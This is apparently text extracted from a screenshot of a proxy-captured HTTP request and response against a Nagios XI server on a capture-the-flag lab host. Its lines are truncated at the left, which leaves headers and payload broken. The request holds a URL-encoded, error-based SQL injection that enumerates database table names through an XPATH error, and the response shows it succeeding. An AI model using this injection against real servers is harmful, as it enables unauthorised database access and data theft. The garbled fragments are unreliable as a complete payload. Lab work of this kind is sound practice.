 3", "Chromium";v="120"
ored.htb
www-form-urlencoded
dows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
tored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
te, br
0.9
ssage&id=
cconcat(0x3a%2c(SELECT%20concat(CHAR(126)%2cTABLE_NAME%2cCHAR(126))%20FROM%20information_schema.TABLES%20WH
osxi%22%20LIMIT%200%2c1))%2cnull)--%20-
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=c3n9ja5or9or5ng32ledejamva; expires=Mon, 15-Jan-2024
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 136
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: ':~22~'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}